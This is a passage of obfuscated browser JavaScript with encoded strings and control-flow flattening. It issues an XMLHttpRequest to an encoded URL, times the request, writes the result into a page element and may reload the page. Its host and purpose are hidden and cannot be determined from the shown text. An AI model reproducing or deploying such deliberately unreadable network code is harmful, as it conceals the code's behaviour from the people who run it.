'\x6a\x6b\x7a\x63')](_0x4e4bbc,_0x3a1a4f);},'\x77\x45\x6e':function _0x16d5d5(_0x7f7307,_0x3e4d2e){return _0x4b350a[_0x4017('0x4', '\x33\x2a\x75\x6b')](_0x7f7307,_0x3e4d2e);},'\x6c\x6f\x42':function _0x1c1db8(_0x2da042,_0x276642){return _0x4b350a[_0x4017('0x5', '\x50\x55\x42\x23')](_0x2da042,_0x276642);},'\x62\x69\x66':function _0x358946(_0x5530a3,_0x470cfa){return _0x4b350a[_0x4017('0x6', '\x62\x5e\x43\x53')](_0x5530a3,_0x470cfa);},'\x64\x58\x48':function _0x4f2953(_0x3eb64e,_0xf38dac){return _0x4b350a[_0x4017('0x7', '\x62\x66\x25\x24')](_0x3eb64e,_0xf38dac);},'\x65\x41\x4c':function _0x262c40(_0x441253){return _0x4b350a[_0x4017('0x8', '\x58\x75\x77\x43')](_0x441253);},'\x59\x59\x64':function _0x39aa2e(_0x4d826c,_0x226326){return _0x4b350a[_0x4017('0x9', '\x4d\x50\x70\x67')](_0x4d826c,_0x226326);},'\x6b\x50\x44':function _0x379edb(_0x4a4c15,_0xe82e6c){return _0x4b350a[_0x4017('0xa', '\x4d\x50\x70\x67')](_0x4a4c15,_0xe82e6c);},'\x45\x6f\x73':function _0x58faa8(_0x52bcf2,_0x198db3){return _0x52bcf2-_0x198db3;},'\x6b\x66\x6e':function _0x4aa0c0(_0x2909e7,_0x2a837e){return _0x4b350a[_0x4017('0xb', '\x50\x24\x4b\x6c')](_0x2909e7,_0x2a837e);},'\x70\x55\x61':function _0x37e765(_0x35bd44,_0x19428e){return _0x4b350a[_0x4017('0xc', '\x25\x32\x51\x79')](_0x35bd44,_0x19428e);},'\x54\x53\x68':function _0x421dc9(_0x4bb9b4,_0x43f02d){return _0x4b350a[_0x4017('0xd', '\x6d\x31\x69\x43')](_0x4bb9b4,_0x43f02d);},'\x55\x62\x70':function _0x2b4834(_0x1a7f76){return _0x4b350a[_0x4017('0xe', '\x62\x66\x25\x24')](_0x1a7f76);}};continue;case'\x31':var _0x4b4cfd=_0x5d9503[_0x4017('0xf', '\x5e\x26\x73\x6a')];continue;case'\x32':var _0x31139d=_0x5d9503[_0x4017('0x10', '\x50\x7a\x2a\x48')];continue;case'\x33':var _0x523bf4=_0x4017('0x11', '\x33\x2a\x75\x6b');continue;case'\x34':var _0x44699f=new _0x5d9503[_0x4017('0x12', '\x38\x57\x33\x4f')](0x3);continue;case'\x35':var _0x1429ff=new _0x5d9503[_0x4017('0x13', '\x4e\x6a\x4c\x7a')]()[_0x4017('0x14', '\x46\x6a\x67\x69')]();continue;case'\x36':var _0x1a12d2=_0x4017('0x15', '\x47\x7a\x27\x79\x8c\x3a\x3e\x32');continue;case'\x37':var _0x5d9503=this[_0x4017('0x16', '\x77\x53\x64\x54')];continue;case'\x38':var _0x157c64=function(){_0x44699f[0x2]='\x72\x3a'+_0x16cbb5[_0x4017('0x17', '\x61\x61\x4a\x43')](new _0x5d9503[_0x4017('0x18', '\x42\x62\x75\x67')]()[_0x4017('0x19', '\x21\x79\x75\x2a')](),_0x1429ff);_0x4b4cfd[_0x4017('0x1a', '\x43\x5b\x45\x44')](_0x4017('0x1b', '\x52\x46\x48\x30'))[_0x4017('0x1c', '\x63\x39\x48\x70')]=_0x16cbb5[_0x4017('0x1d', '\x67\x67\x36\x4d')](_0x4017('0x1e', '\x67\x5e\x66\x48'),_0x16cbb5[_0x4017('0x1f', '\x33\x2a\x75\x6b')](_0x31139d,_0x16cbb5[_0x4017('0x20', '\x51\x66\x4d\x77')](_0x16cbb5[_0x4017('0x21', '\x63\x39\x48\x70')](_0x16cbb5[_0x4017('0x22', '\x50\x24\x4b\x6c')](_0x523bf4,'\x20\x28'),_0x44699f[_0x4017('0x23', '\x6a\x6b\x7a\x63')]()),'\x29')));};continue;case'\x39':var _0x4d21ad;continue;case'\x31\x30':try{var _0x4a1a78=_0x4017('0x24', '\x62\x4d\x6d\x24')[_0x4017('0x25', '\x42\x62\x75\x67')]('\x7c'),_0x495756=0x0;while(!![]){switch(_0x4a1a78[_0x495756++]){case'\x30':_0x5d9503[_0x4017('0x26', '\x5e\x26\x73\x6a')]=function(){if(!window[_0x4017('0x27', '\x39\x24\x32\x36')])_0x16cbb5[_0x4017('0x28', '\x6d\x31\x69\x43')](_0x157c64);};continue;case'\x31':_0x4d21ad[_0x4017('0x29', '\x25\x32\x51\x79')](null);continue;case'\x32':_0x44699f[0x0]=_0x4b350a[_0x4017('0x2a', '\x6a\x6b\x7a\x63')]('\x73\x3a',_0x4b350a[_0x4017('0x2b', '\x73\x73\x32\x33')](new _0x5d9503[_0x4017('0x2c', '\x33\x2a\x75\x6b')]()[_0x4017('0x2d', '\x42\x62\x75\x67')](),_0x1429ff));continue;case'\x33':_0x4d21ad[_0x4017('0x2e', '\x4d\x50\x70\x67')](_0x4017('0x2f', '\x25\x32\x51\x79'),_0x4b350a[_0x4017('0x30', '\x43\x5b\x45\x44')](_0x4017('0x31', '\x77\x59\x62\x63'),_0x1a12d2),![]);continue;case'\x34':if(_0x5d9503[_0x4017('0x32', '\x5b\x55\x71\x57')]){_0x4d21ad=new _0x5d9503[_0x4017('0x33', '\x48\x34\x78\x70')]();}else{_0x4d21ad=new _0x5d9503[_0x4017('0x34', '\x62\x4b\x2a\x74')](_0x4017('0x35', '\x61\x61\x4a\x43'));}continue;case'\x35':_0x4d21ad[_0x4017('0x36', '\x48\x34\x78\x70')]=function(){switch(_0x4d21ad[_0x4017('0x37', '\x62\x66\x25\x24')]){case 0x0:_0x523bf4=_0x16cbb5[_0x4017('0x38', '\x73\x73\x32\x33')](_0x16cbb5[_0x4017('0x39', '\x51\x66\x4d\x77')](new _0x5d9503[_0x4017('0x3a', '\x57\x6b\x62\x73')]()[_0x4017('0x3b', '\x77\x53\x64\x54')](),_0x1429ff),_0x4017('0x3c', '\x58\x75\x77\x43'));break;case 0x1:_0x523bf4=_0x16cbb5[_0x4017('0x3d', '\x61\x61\x4a\x43')](new _0x5d9503[_0x4017('0x13', '\x4e\x6a\x4c\x7a')]()[_0x4017('0x3e', '\x30\x4f\x36\x47')]()-_0x1429ff,_0x4017('0x3f', '\x48\x34\x78\x70'));break;case 0x2:_0x523bf4=_0x16cbb5[_0x4017('0x40', '\x41\x33\x64\x66')](new _0x5d9503[_0x4017('0x41', '\x62\x4b\x2a\x74')]()[_0x4017('0x42', '\x39\x24\x32\x36')](),_0x1429ff)+_0x4017('0x43', '\x62\x4d\x6d\x24');break;case 0x3:_0x523bf4=_0x16cbb5[_0x4017('0x44', '\x21\x6c\x4b\x78')](_0x16cbb5[_0x4017('0x45', '\x46\x6a\x67\x69')](new _0x5d9503[_0x4017('0x18', '\x42\x62\x75\x67')]()[_0x4017('0x46', '\x57\x6b\x62\x73')](),_0x1429ff),_0x4017('0x47', '\x25\x32\x51\x79'));break;case 0x4:_0x523bf4=_0x4017('0x48', '\x39\x24\x32\x36');_0x44699f[0x1]=_0x16cbb5[_0x4017('0x49', '\x73\x54\x57\x28')]('\x63\x3a',_0x16cbb5[_0x4017('0x4a', '\x66\x43\x72\x6c')](new _0x5d9503[_0x4017('0x4b', '\x64\x76\x4a\x67')]()[_0x4017('0x4c', '\x43\x40\x68\x23')](),_0x1429ff));if(_0x16cbb5[_0x4017('0x4d', '\x50\x55\x42\x23')](_0x4d21ad[_0x4017('0x4e', '\x57\x6b\x62\x73')],0xc8)){if(window[_0x4017('0x4f', '\x25\x32\x51\x79')]){_0x16cbb5[_0x4017('0x50', '\x67\x67\x36\x4d')](_0x157c64);_0x5d9503[_0x4017('0x51', '\x43\x5b\x45\x44')][_0x4017('0x52', '\x21\x6c\x4b\x78')](_0x4017('0x53', '\x21\x32\x33\x4e'),_0x5d9503[_0x4017('0x54', '\x62\x5e\x43\x53')]);}else{_0x5d9503[_0x4017('0x55', '\x52\x46\x48\x30')][_0x4017('0x56', '\x50\x39\x52\x59')]();}}break;}};continue;}break;}}catch(_0x388a82){_0x523bf4+=_0x4b350a[_0x4017('0x57', '\x68\x68\x61\x78')](_0x4b350a[_0x4017('0x58', '\x62\x66\x25\x24')](_0x4b350a[_0x4017('0x59', '\x69\x45\x4b\x49')](new _0x5d9503[_0x4017('0x18', '\x42\x62\x75\x67')]()[_0x4017('0x5a', '\x68\x68\x61\x78')](),_0x1429ff),_0x4017('0x5b', '\x62\x5e\x43\x53')),_0x388a82);}continue;}break;}}());var _0x1240=['\x58\x73\x4b\x32\x77\x70\x41\x2f\x66\x67\x3d\x3d','\x77\x72\x58\x43\x67\x30\x39\x47\x77\x70\x72\x43\x72\x57\x73\x3d','\x64\x63\x4f\x43\x47\x57\x6f\x3d','\x77\x6f\x63\x72\x49\x30\x44\x44\x69\x4d\x4f\x59\x77\x71\x59\x3d','\x77\x35\x54\x43\x73\x42\x77\x41\x77\x35\x52\x64','\x55\x44\x78\x66\x77\x36\x7a\x44\x6b\x32\x7a\x44\x6d\x7a\x4d\x4b\x77\x6f\x4d\x76\x77\x34\x59\x6b\x63\x53\x44\x43\x73\x79\x46\x64\x77\x36\x7a\x44\x71\x67\x3d\x3d','\x47\x4d\x4b\x79\x44\x38\x4b\x44\x77\x72\x49\x3d','\x77\x35\x67\x6f\x4a\x41\x3d\x3d','\x77\x35\x66\x43\x6f\x41\x59\x43\x77\x35\x4a\x69\x61\x38\x4f\x67\x77\x6f\x31\x39','\x58\x56\x48\x43\x73\x38\x4f\x57\x62\x77\x6f\x48\x44\x73\x4b\x51\x77\x34\x41\x79\x51\x4d\x4f\x38\x77\x70\x6a\x43\x6f\x63\x4b\x33\x77\x34\x58\x43\x68\x38\x4b\x38\x63\x73\x4f\x67','\x4e\x4d\x4b\x2f\x45\x67\x3d\x3d','\x4f\x33\x7a\x44\x6b\x41\x58\x44\x6c\x4d\x4b\x48\x5a\x32\x52\x43\x55\x4d\x4f\x36','\x47\x63\x4b\x36\x44\x63\x4b\x53\x77\x72\x6a\x44\x76\x32\x59\x77\x77\x37\x67\x6a\x77\x72\x76\x43\x6f\x67\x4c\x43\x68\x63\x4f\x6f\x4b\x47\x58\x43\x6b\x6b\x72\x44\x6c\x47\x41\x56\x77\x6f\x6a\x44\x6a\x73\x4b\x61\x5a\x48\x37\x44\x73\x41\x3d\x3d','\x77\x6f\x4a\x51\x43\x73\x4f\x72\x77\x70\x44\x44\x6d\x51\x3d\x3d','\x55\x38\x4b\x33\x56\x46\x2f\x43\x6b\x45\x52\x68\x77\x72\x2f\x44\x72\x73\x4f\x48\x77\x70\x54\x44\x75\x63\x4f\x4f\x53\x63\x4b\x73\x77\x71\x52\x43\x77\x6f\x77\x49\x56\x6e\x73\x3d','\x77\x37\x49\x30\x77\x36\x33\x43\x71\x73\x4b\x67\x57\x68\x30\x63\x56\x30\x55\x56\x77\x37\x37\x44\x6e\x73\x4b\x46\x62\x4d\x4b\x4a\x63\x63\x4f\x48\x77\x37\x34\x5a\x77\x34\x6e\x43\x69\x67\x62\x44\x76\x56\x6f\x78\x52\x6b\x46\x73','\x77\x34\x62\x43\x68\x58\x6f\x38\x77\x34\x55\x3d','\x56\x78\x5a\x53\x4f\x54\x63\x58\x53\x38\x4b\x6c\x77\x71\x5a\x66\x48\x51\x3d\x3d','\x77\x71\x30\x76\x77\x34\x54\x44\x72\x47\x6e\x43\x75\x57\x52\x49','\x77\x71\x4c\x43\x73\x38\x4f\x64\x61\x63\x4f\x68\x63\x63\x4b\x53\x4b\x4d\x4b\x47\x77\x37\x4a\x7a\x77\x34\x6b\x2b\x4f\x38\x4f\x68\x77\x37\x48\x44\x72\x56\x64\x71\x77\x36\x51\x44\x66\x79\x66\x44\x6a\x6d\x45\x4b\x77\x6f\x73\x65\x58\x4d\x4b\x5a\x54\x43\x2f\x43\x72\x30\x72\x44\x6d\x4d\x4f\x63\x77\x72\x59\x4b\x77\x70\x6f\x4d\x77\x35\x77\x67\x77\x71\x52\x2b\x46\x38\x4f\x79\x77\x37\x6c\x77\x44\x63\x4b\x47\x48\x31\x6a\x44\x6a\x63\x4f\x4d\x77\x6f\x2f\x43\x6c\x48\x6f\x41\x47\x6e\x6c\x67\x77\x6f\x46\x67\x44\x38\x4f\x4b\x65\x43\x2f\x43\x76\x6e\x4d\x74\x41\x38\x4f\x2f\x59\x73\x4b\x36\x77\x36\x39\x37\x63\x63\x4f\x51\x43\x77\x39\x2f\x77\x37\x37\x44\x6e\x73\x4b\x44','\x54\x38\x4f\x71\x77\x34\x41\x3d','\x4f\x4d\x4b\x32\x77\x35\x41\x3d','\x4a\x67\x4c\x43\x71\x38\x4b\x78\x52\x4d\x4b\x4c\x41\x38\x4f\x38\x42\x41\x3d\x3d','\x77\x34\x54\x43\x71\x38\x4b\x52\x62\x63\x4b\x6f\x77\x35\x66\x43\x6a\x73\x4b\x79','\x45\x45\x48\x43\x74\x73\x4b\x30\x58\x41\x59\x79\x77\x34\x51\x3d','\x77\x37\x7a\x43\x73\x53\x52\x43','\x66\x38\x4b\x67\x4e\x4d\x4f\x76\x77\x70\x7a\x44\x67\x30\x31\x75\x56\x33\x63\x4f\x77\x37\x48\x44\x70\x43\x35\x58\x43\x63\x4f\x37\x5a\x63\x4f\x70\x77\x6f\x78\x6f','\x56\x48\x58\x43\x71\x73\x4f\x57\x50\x51\x3d\x3d','\x77\x37\x2f\x44\x6b\x51\x56\x56\x57\x30\x37\x43\x6a\x69\x48\x44\x75\x4d\x4b\x45\x77\x6f\x63\x2b','\x77\x6f\x77\x6f\x4c\x30\x37\x43\x67\x38\x4f\x65\x77\x6f\x68\x45\x77\x37\x2f\x43\x6b\x32\x6a\x44\x67\x6c\x62\x43\x70\x32\x45\x5a\x66\x63\x4b\x59\x46\x63\x4f\x4b\x48\x6c\x51\x3d','\x50\x73\x4f\x68\x44\x38\x4b\x5a\x77\x6f\x55\x3d','\x77\x35\x62\x43\x74\x41\x51\x4f\x77\x34\x64\x55\x64\x73\x4f\x72\x77\x6f\x73\x37\x77\x36\x2f\x44\x6c\x42\x33\x44\x72\x4d\x4b\x36\x63\x78\x62\x44\x6d\x6c\x44\x44\x6b\x32\x68\x38\x77\x70\x42\x72','\x42\x63\x4b\x79\x59\x46\x45\x62','\x4f\x4d\x4f\x78\x4a\x4d\x4f\x46\x45\x33\x6e\x44\x6f\x63\x4f\x39\x44\x63\x4f\x4e','\x41\x45\x34\x30','\x77\x35\x54\x43\x67\x57\x41\x67\x77\x34\x4d\x68\x50\x69\x48\x43\x6b\x51\x51\x3d','\x64\x4d\x4f\x66\x77\x72\x6a\x44\x70\x73\x4f\x79\x77\x71\x33\x44\x72\x77\x51\x3d','\x56\x44\x5a\x44\x77\x36\x33\x44\x6d\x58\x58\x44\x6d\x79\x73\x57\x77\x70\x4d\x2b\x77\x35\x77\x3d','\x54\x38\x4f\x44\x44\x73\x4f\x41\x43\x41\x3d\x3d','\x62\x63\x4f\x45\x45\x6e\x7a\x43\x76\x54\x4c\x43\x74\x41\x58\x44\x6c\x45\x72\x44\x6b\x4d\x4f\x70\x66\x67\x3d\x3d','\x77\x70\x50\x44\x74\x38\x4f\x46\x77\x37\x72\x43\x6a\x51\x3d\x3d','\x54\x69\x35\x36\x77\x70\x68\x4c\x51\x51\x3d\x3d','\x4d\x57\x62\x44\x68\x52\x44\x44\x6a\x77\x3d\x3d','\x41\x31\x7a\x43\x72\x63\x4b\x30\x51\x52\x6f\x3d','\x57\x4d\x4b\x4f\x43\x73\x4f\x49\x77\x71\x44\x43\x69\x38\x4f\x52\x77\x36\x37\x44\x74\x38\x4f\x47\x44\x42\x6f\x57\x50\x63\x4f\x4b\x77\x37\x38\x3d','\x77\x70\x38\x63\x55\x67\x37\x43\x6c\x38\x4b\x46','\x77\x6f\x4e\x69\x47\x38\x4f\x47\x77\x37\x7a\x43\x6f\x32\x77\x69\x77\x34\x63\x78\x66\x63\x4b\x48\x4d\x47\x51\x52','\x4d\x58\x48\x44\x6a\x52\x50\x44\x6b\x73\x4b\x38','\x77\x35\x33\x43\x75\x69\x55\x43\x77\x34\x4a\x33\x63\x4d\x4f\x72\x77\x6f\x35\x6d\x77\x36\x6e\x44\x69\x54\x66\x44\x71\x38\x4b\x73\x59\x41\x50\x44\x68\x31\x7a\x44\x6c\x53\x4e\x38','\x77\x34\x6a\x43\x72\x73\x4b\x39\x77\x70\x41\x42\x77\x36\x55\x3d','\x77\x71\x34\x70\x77\x37\x6e\x44\x76\x48\x54\x43\x70\x79\x52\x6e\x63\x4d\x4b\x4c\x77\x72\x48\x43\x74\x38\x4b\x62\x62\x73\x4f\x6f\x77\x6f\x30\x51\x77\x6f\x4a\x63','\x64\x38\x4f\x53\x77\x72\x2f\x44\x74\x73\x4f\x79\x77\x72\x63\x3d','\x77\x71\x39\x68\x4a\x38\x4f\x63\x77\x71\x48\x44\x70\x41\x7a\x44\x6b\x56\x7a\x43\x67\x73\x4b\x39\x77\x71\x6b\x3d','\x77\x35\x7a\x43\x72\x38\x4b\x56\x64\x38\x4b\x6d\x77\x35\x6e\x43\x6c\x4d\x4b\x75\x52\x73\x4b\x48\x77\x72\x59\x74\x61\x4d\x4f\x78\x77\x71\x2f\x44\x71\x38\x4f\x73\x77\x36\x5a\x69\x77\x70\x41\x62\x48\x32\x34\x7a\x57\x57\x58\x44\x6e\x73\x4b\x4b\x77\x6f\x38\x3d','\x56\x73\x4b\x6b\x62\x67\x3d\x3d','\x77\x71\x7a\x43\x75\x48\x55\x7a\x42\x31\x74\x4f\x77\x36\x39\x77','\x77\x37\x70\x66\x77\x34\x5a\x57\x59\x63\x4b\x4a\x77\x72\x49\x69\x77\x34\x62\x44\x67\x33\x59\x49\x50\x38\x4b\x4b\x55\x68\x45\x39\x4e\x4d\x4b\x33\x4a\x67\x6a\x43\x6b\x44\x6e\x44\x71\x63\x4f\x53\x46\x63\x4b\x4c','\x77\x6f\x4d\x73\x77\x36\x59\x3d','\x54\x63\x4b\x4e\x48\x73\x4f\x66\x77\x71\x44\x43\x75\x73\x4f\x30','\x50\x38\x4f\x70\x44\x63\x4b\x49\x77\x6f\x2f\x44\x76\x63\x4f\x62\x46\x57\x2f\x43\x67\x46\x45\x4c\x77\x70\x4c\x43\x76\x38\x4b\x52\x61\x63\x4b\x69','\x77\x36\x49\x78\x77\x36\x7a\x43\x72\x4d\x4b\x75\x51\x57\x63\x58\x55\x56\x67\x3d','\x59\x73\x4b\x70\x61\x51\x37\x44\x73\x67\x68\x2b\x77\x36\x5a\x35\x50\x41\x35\x57\x63\x51\x41\x6e\x77\x34\x37\x43\x72\x38\x4f\x2b\x77\x35\x6e\x43\x6b\x38\x4b\x58\x4b\x4d\x4f\x70\x47\x73\x4f\x33\x51\x78\x50\x44\x73\x63\x4f\x37\x77\x34\x6a\x43\x6b\x7a\x67\x56\x77\x72\x41\x52\x77\x70\x78\x4e\x57\x69\x59\x3d','\x77\x34\x37\x43\x74\x42\x34\x53\x77\x34\x55\x3d','\x77\x70\x58\x43\x72\x38\x4f\x58\x64\x38\x4f\x46\x64\x38\x4b\x5a\x62\x73\x4b\x47\x77\x34\x39\x69\x77\x35\x67\x77','\x66\x4d\x4f\x56\x41\x58\x66\x43\x76\x43\x38\x3d','\x77\x6f\x56\x61\x41\x73\x4f\x32\x77\x6f\x41\x3d','\x61\x73\x4b\x7a\x51\x48\x48\x43\x75\x33\x64\x77\x77\x72\x37\x44\x75\x4d\x4b\x4d\x77\x70\x50\x44\x6f\x38\x4f\x46\x58\x4d\x4b\x75\x77\x71\x78\x4a\x77\x70\x59\x5a\x61\x6d\x34\x39\x77\x35\x50\x44\x67\x4d\x4b\x2b\x77\x71\x42\x39\x77\x6f\x31\x2f\x77\x71\x39\x47\x4d\x32\x48\x44\x6b\x38\x4b\x39\x77\x71\x6e\x43\x6b\x55\x5a\x6a','\x77\x71\x76\x43\x6a\x63\x4f\x48\x63\x77\x55\x3d','\x77\x71\x33\x44\x75\x73\x4f\x34\x4b\x45\x66\x43\x72\x45\x48\x43\x6c\x79\x34\x70\x77\x70\x4d\x39\x77\x37\x30\x3d','\x57\x38\x4f\x56\x77\x36\x41\x58\x56\x42\x4d\x3d','\x77\x36\x41\x32\x4e\x46\x68\x68','\x48\x63\x4b\x79\x65\x6b\x30\x5a\x77\x71\x4a\x36\x77\x35\x37\x44\x6d\x73\x4f\x38\x53\x48\x31\x61\x77\x72\x6b\x47\x46\x43\x4d\x61\x77\x36\x67\x55\x77\x71\x39\x7a\x77\x71\x44\x43\x70\x4d\x4f\x34\x77\x37\x2f\x43\x71\x38\x4b\x45\x46\x73\x4f\x31\x50\x63\x4f\x66\x41\x73\x4b\x30\x48\x4d\x4b\x71\x4e\x38\x4b\x6c\x56\x67\x3d\x3d','\x4a\x51\x33\x43\x6f\x38\x4b\x68\x52\x77\x3d\x3d','\x55\x7a\x68\x32\x77\x6f\x31\x69\x55\x73\x4f\x4a\x77\x36\x66\x44\x69\x30\x68\x67\x77\x34\x48\x43\x76\x67\x3d\x3d','\x77\x72\x72\x44\x75\x38\x4f\x38\x4e\x47\x4c\x43\x75\x41\x3d\x3d','\x77\x6f\x4c\x43\x72\x73\x4f\x54\x61\x38\x4f\x67','\x48\x46\x73\x32\x59\x42\x33\x43\x76\x73\x4b\x73\x4a\x31\x64\x33\x57\x6a\x54\x43\x76\x73\x4f\x48\x77\x35\x66\x44\x71\x63\x4f\x54\x77\x37\x67\x37\x77\x6f\x2f\x43\x6f\x33\x68\x4c\x77\x36\x59\x4d\x77\x35\x37\x44\x67\x73\x4f\x33\x4b\x38\x4b\x30\x77\x70\x66\x43\x71\x73\x4f\x49\x52\x52\x63\x48\x77\x37\x74\x70\x51\x6a\x64\x6c\x77\x35\x6a\x44\x68\x46\x66\x44\x67\x4d\x4b\x4a','\x77\x72\x77\x34\x77\x37\x37\x44\x71\x32\x2f\x43\x6f\x77\x3d\x3d','\x59\x73\x4f\x47\x77\x71\x50\x44\x6f\x73\x4f\x76\x77\x71\x72\x44\x73\x77\x3d\x3d','\x5a\x31\x48\x43\x76\x73\x4f\x41\x62\x77\x35\x47\x42\x38\x4b\x52\x77\x70\x51\x53\x56\x73\x4f\x54\x77\x70\x6a\x44\x71\x4d\x4b\x41\x77\x36\x6e\x43\x74\x63\x4b\x68\x48\x38\x4b\x38\x4b\x41\x63\x71\x51\x77\x3d\x3d','\x50\x51\x33\x43\x75\x63\x4b\x39\x52\x63\x4b\x44\x47\x63\x4f\x32\x45\x6a\x7a\x43\x6f\x33\x74\x63\x77\x71\x68\x47','\x77\x72\x2f\x43\x6e\x73\x4f\x4b\x63\x41\x55\x3d','\x77\x35\x38\x4f\x77\x34\x63\x56\x63\x38\x4b\x44\x77\x71\x6e\x44\x6c\x51\x52\x4b\x77\x36\x51\x41\x59\x38\x4b\x38\x77\x34\x42\x65\x61\x38\x4b\x45\x77\x70\x59\x78\x5a\x38\x4b\x31\x77\x72\x33\x44\x68\x4d\x4f\x70\x4b\x45\x4d\x76\x77\x71\x66\x43\x67\x67\x3d\x3d','\x77\x70\x46\x4a\x44\x38\x4f\x74\x77\x6f\x45\x3d','\x77\x37\x4e\x53\x77\x35\x54\x43\x6e\x41\x52\x66\x77\x36\x33\x43\x76\x67\x6e\x44\x70\x38\x4b\x75\x53\x63\x4f\x55','\x50\x67\x50\x43\x72\x63\x4b\x39\x54\x73\x4b\x48','\x77\x37\x70\x66\x77\x34\x5a\x57\x59\x63\x4b\x4a\x77\x72\x49\x69\x77\x34\x62\x44\x67\x33\x4d\x58\x4c\x38\x4b\x66\x65\x68\x67\x72\x64\x4d\x4b\x76\x42\x77\x66\x43\x67\x79\x7a\x43\x72\x38\x4b\x66\x52\x4d\x4f\x59\x51\x73\x4f\x52\x77\x35\x45\x75\x77\x37\x63\x3d','\x43\x6b\x56\x4d\x77\x37\x4c\x44\x73\x45\x58\x43\x6c\x6e\x4c\x44\x6f\x38\x4b\x43\x77\x34\x6f\x55\x77\x36\x77\x3d','\x59\x73\x4f\x47\x77\x72\x66\x44\x73\x63\x4f\x67\x77\x71\x76\x44\x73\x67\x63\x3d','\x77\x36\x70\x50\x57\x31\x7a\x43\x74\x63\x4f\x6a\x77\x35\x56\x69\x51\x6d\x6f\x41\x77\x34\x4c\x43\x6d\x31\x37\x43\x69\x38\x4b\x44\x77\x72\x59\x4f\x77\x35\x49\x4a\x77\x6f\x67\x34','\x77\x70\x6f\x75\x49\x6b\x76\x44\x6d\x51\x3d\x3d','\x77\x37\x68\x52\x77\x35\x63\x3d','\x4c\x63\x4f\x54\x43\x77\x3d\x3d','\x46\x63\x4b\x6e\x77\x70\x4d\x3d','\x77\x6f\x7a\x43\x6c\x48\x73\x3d','\x77\x71\x68\x4e\x53\x4d\x4b\x33\x77\x70\x4c\x44\x76\x43\x58\x44\x70\x47\x62\x44\x74\x4d\x4f\x65\x77\x34\x7a\x44\x69\x6d\x63\x32\x77\x36\x4d\x52\x43\x73\x4f\x68\x77\x6f\x6b\x7a\x4b\x63\x4f\x4a\x77\x71\x76\x44\x6f\x68\x76\x43\x71\x73\x4f\x4a\x43\x38\x4f\x73\x77\x35\x73\x4c\x77\x37\x44\x43\x74\x6c\x50\x43\x6f\x51\x3d\x3d','\x77\x72\x37\x43\x6e\x73\x4f\x4f\x5a\x78\x54\x44\x6c\x4d\x4f\x37\x77\x70\x4a\x2b\x77\x72\x4c\x44\x74\x77\x44\x44\x75\x77\x3d\x3d','\x77\x34\x54\x43\x75\x38\x4b\x7a','\x64\x38\x4b\x67\x56\x51\x3d\x3d','\x77\x35\x58\x44\x6c\x42\x77\x3d','\x42\x38\x4b\x49\x77\x72\x55\x6b\x65\x43\x63\x6c\x77\x71\x6a\x44\x73\x6b\x56\x77\x4a\x67\x70\x66\x77\x34\x4c\x44\x76\x73\x4f\x33\x61\x38\x4b\x4a\x77\x37\x2f\x43\x72\x4d\x4f\x4a\x77\x6f\x4d\x46\x77\x34\x45\x4c\x61\x63\x4f\x78\x56\x32\x4c\x44\x70\x73\x4b\x45\x77\x35\x73\x46','\x77\x37\x33\x43\x68\x57\x49\x68','\x50\x38\x4b\x6e\x77\x37\x42\x66\x4e\x63\x4f\x48','\x53\x73\x4f\x53\x77\x36\x4d\x4b\x52\x42\x49\x3d','\x56\x67\x31\x54\x4b\x77\x3d\x3d','\x77\x35\x72\x43\x6f\x52\x30\x47','\x77\x35\x33\x43\x6f\x38\x4b\x6e\x77\x6f\x73\x3d','\x61\x43\x46\x70','\x52\x51\x4a\x38','\x77\x72\x73\x58\x77\x35\x6f\x3d','\x4e\x63\x4b\x37\x4f\x4d\x4f\x4a\x77\x6f\x58\x44\x6c\x45\x70\x30\x48\x6a\x74\x49','\x77\x34\x54\x43\x72\x38\x4b\x50\x61\x38\x4b\x6b','\x49\x47\x62\x44\x74\x78\x54\x44\x6c\x4d\x4b\x6d\x62\x47\x6f\x3d','\x4b\x38\x4b\x58\x77\x70\x4a\x35\x52\x45\x41\x3d','\x47\x73\x4b\x77\x54\x77\x3d\x3d','\x77\x70\x58\x44\x6f\x38\x4f\x61\x77\x36\x63\x3d','\x77\x71\x38\x68\x77\x37\x76\x44\x72\x58\x34\x3d','\x61\x77\x35\x77','\x48\x4d\x4f\x4e\x50\x77\x3d\x3d','\x42\x41\x4d\x6c\x50\x52\x2f\x44\x72\x63\x4f\x76\x66\x55\x51\x39\x47\x32\x7a\x43\x71\x63\x4b\x57\x77\x6f\x62\x43\x73\x73\x4b\x5a\x77\x34\x5a\x39\x77\x37\x4c\x44\x73\x69\x6c\x63\x77\x36\x31\x4f\x77\x6f\x58\x44\x67\x4d\x4f\x67\x4f\x38\x4f\x45\x77\x70\x62\x44\x74\x4d\x4b\x55\x41\x48\x5a\x79\x77\x6f\x51\x73\x64\x6a\x68\x31\x77\x35\x76\x43\x6d\x51\x37\x44\x6c\x38\x4f\x68\x55\x55\x4d\x30\x77\x70\x63\x39\x46\x38\x4f\x38\x77\x34\x62\x44\x67\x4d\x4b\x6c\x44\x63\x4b\x39\x59\x51\x55\x50\x4f\x58\x30\x6f\x47\x77\x3d\x3d','\x77\x37\x6a\x44\x6a\x41\x4e\x42\x51\x6b\x37\x43\x70\x54\x6e\x44\x6b\x4d\x4b\x47\x77\x6f\x59\x31\x77\x71\x77\x3d','\x47\x73\x4b\x2b\x61\x77\x3d\x3d','\x4b\x4d\x4f\x73\x4b\x51\x3d\x3d','\x59\x48\x4c\x43\x67\x41\x3d\x3d','\x77\x70\x2f\x43\x75\x31\x38\x6e\x77\x34\x4d\x6c\x47\x69\x76\x43\x6c\x41\x30\x4c\x77\x70\x66\x43\x70\x78\x70\x57\x46\x51\x76\x44\x76\x78\x52\x33\x66\x38\x4b\x41\x55\x4d\x4b\x31\x4c\x57\x4a\x4e\x59\x6e\x70\x69\x77\x6f\x59\x73\x42\x4d\x4f\x52','\x77\x72\x73\x30\x77\x37\x6a\x44\x75\x51\x3d\x3d','\x48\x73\x4b\x32\x66\x31\x63\x66\x77\x71\x52\x72','\x77\x6f\x7a\x43\x73\x38\x4f\x56','\x77\x72\x62\x43\x75\x48\x59\x79\x50\x46\x55\x3d','\x77\x72\x6e\x43\x67\x38\x4f\x49\x63\x77\x33\x44\x6c\x4d\x4f\x51\x77\x6f\x6f\x3d','\x56\x32\x54\x43\x69\x41\x3d\x3d','\x4f\x4d\x4f\x78\x4a\x4d\x4f\x59\x47\x58\x62\x44\x73\x41\x3d\x3d','\x49\x57\x66\x44\x67\x41\x58\x44\x67\x4d\x4b\x6d\x62\x47\x68\x42','\x77\x70\x6b\x4c\x56\x51\x37\x43\x6a\x4d\x4b\x61\x53\x67\x3d\x3d','\x64\x38\x4b\x67\x4d\x41\x3d\x3d','\x53\x54\x52\x48\x77\x36\x48\x44\x6